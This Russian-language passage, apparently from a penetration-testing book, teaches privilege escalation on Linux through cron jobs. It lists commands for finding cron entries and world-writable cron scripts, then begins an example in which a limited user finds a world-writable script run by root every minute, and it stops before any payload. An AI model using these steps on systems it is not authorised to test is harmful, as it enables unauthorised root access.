 Повышение привилегий через задачи CRON 287

Перечисление и использование CRON

Чтобы вывести все содержимое каталога cron, используйте команду, показанную ниже:

$ls -la /etc/cron* 2>/dev/null

Для поиска доступных для записи заданий cron используйте эту команду:

$find /etc/cron* -perm -0002 -type f -exec ls -la {} \; -exec cat {} 2>/dev/null \;

Проверить содержимое crontab можно с помощью такой команды:

$cat /etc/crontab 2>/dev/null

Чтобы проверить записи crontab пользователя root, используйте эту команду:

$crontab -l -u root

Перечислить задания Anacron можно с помощью этой команды:

$ls -la /var/spool/anacron 2>/dev/null

Начнем с примера использования cron на хосте Linux. Как и раньше, у нас есть ограниченный пользователь командной оболочки (elliot), подключенный к серверу Ubuntu. При просмотре записей crontab обнаруживается запланированная задача, которая запускается каждую минуту и выполняет сохраненный сценарий в каталоге /root/schedule/:

elliot@ubuntu14Server:~$ cat /etc/crontab 2>/dev/null
[..]
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * *       root    /opt/backup.sh
#
elliot@ubuntu14Server:~$

Затем проверим файл, чтобы увидеть, можем ли мы писать в него, используя команду ls:

elliot@ubuntu14Server:~$ ls -la /opt/backup.sh
-rwxrwxrwx 1 root root 42 Aug 19 15:20 /opt/backup.sh